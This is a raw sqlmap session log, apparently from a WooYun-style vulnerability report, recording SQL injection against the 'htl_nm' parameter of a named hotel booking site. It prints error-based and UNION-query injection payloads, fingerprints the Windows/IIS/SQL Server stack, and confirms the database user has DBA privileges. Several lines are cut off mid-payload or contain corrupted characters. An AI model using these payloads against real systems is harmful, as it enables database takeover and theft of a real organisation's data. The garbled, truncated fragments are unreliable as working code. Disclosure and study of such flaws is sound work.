 [01:34:40] [INFO] resuming back-end DBMS 'microsoft sql server'
[01:34:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: htl_nm (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: SearchTYP=htllist&htl_cd=&htl_nm=1%' AND 5078=CONVERT(INT,(SELECT CHAR(113) CHAR(98) CHAR(107) CHA
EN (5078=5078) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(113) CHAR(98) CHAR(107) CHAR(118) CHAR(113))) AND '%'='&h
_dt=2016-1-23&dpt_dt=2016-1-24&pageindex=0&newdate=Sat Jan 23 2016 19:42:41 GMT 0800 (??-????????????��?�
Type: UNION query
Title: Generic UNION query (NULL) - 37 columns
Payload: SearchTYP=htllist&htl_cd=&htl_nm=1%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
AR(107) CHAR(98) CHAR(113) CHAR(69) CHAR(102) CHAR(86) CHAR(107) CHAR(77) CHAR(108) CHAR(110) CHAR(77) CHAR(90)
R(74) CHAR(114) CHAR(73) CHAR(99) CHAR(120) CHAR(122) CHAR(65) CHAR(78) CHAR(100) CHAR(112) CHAR(119) CHAR(80)
(97) CHAR(90) CHAR(78) CHAR(74) CHAR(119) CHAR(71) CHAR(66) CHAR(108) CHAR(97) CHAR(78) CHAR(71) CHAR(105) CHAR
) CHAR(118) CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
ULL-- -&htl_city=&htl_pro=&htl_cls=99&arr_dt=2016-1-23&dpt_dt=2016-1-24&pageindex=0&newdate=Sat Jan 23 2016 19:
�?�
---
[01:34:42] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[01:34:42] [INFO] fetching current user
[01:34:42] [WARNING] if you experience problems with non-ASCII identifier names you are advised to rerun with '
current user: 'csgroup'
[01:34:42] [INFO] testing if current user is DBA
current user is DBA: True
[01:34:42] [INFO] fetched data logged to text files under '/root/.sqlmap/output/crs.bgyhotel.com'
www.wooyun.org
BACKBOX